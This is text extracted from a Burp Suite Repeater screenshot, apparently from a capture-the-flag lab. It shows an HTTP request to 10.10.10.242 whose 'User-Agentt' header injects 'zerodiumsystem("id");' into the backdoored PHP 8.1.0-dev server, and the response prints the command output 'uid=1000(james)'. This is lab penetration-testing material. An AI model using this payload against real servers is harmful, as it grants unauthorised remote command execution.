 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.242
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 User-Agentt:zerodiumsystem("id");
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Jun 2021 10:45:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5866
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 uid=1000(james) gid=1000(james) groups=1000(james)
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea
</title>
20
21 <link rel="stylesheet" href="https://cdnjs.cloudflare.com,
22
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (11)
Response Headers (7)